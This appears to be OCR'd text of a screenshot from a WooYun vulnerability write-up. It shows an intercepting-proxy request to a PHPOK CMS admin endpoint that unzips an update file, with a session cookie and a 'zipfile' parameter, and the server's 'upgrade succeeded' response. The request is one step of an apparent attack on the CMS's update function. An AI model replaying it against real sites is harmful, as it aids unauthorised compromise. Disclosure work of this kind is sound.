 Go
Cancel
<
>
Target: http://localhost
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /phpok/admin.php?c=update&f=unzip HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101
Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSION=nc3cvceba1ohi6bbnejogkon53
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
zipfile=739&file=
</head>
<body>
<div class="body">
<div class="tips ok">
<div
class="title">升级成功！</div>
<div class="note"><a
href="admin.php?c=update&_noCache=0.979334">系统将
在 <span class="red">2秒</span>
后跳转，手动跳转请点这里</a></div>
</div>
</div>
<script type="text/javascript">
var url =
"admin.php?c=update&_noCache=0.979334";
var mtime = 2 * 1000;
function refresh()
{
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
1,212 bytes | 1,139 mill
drops.wooyun.org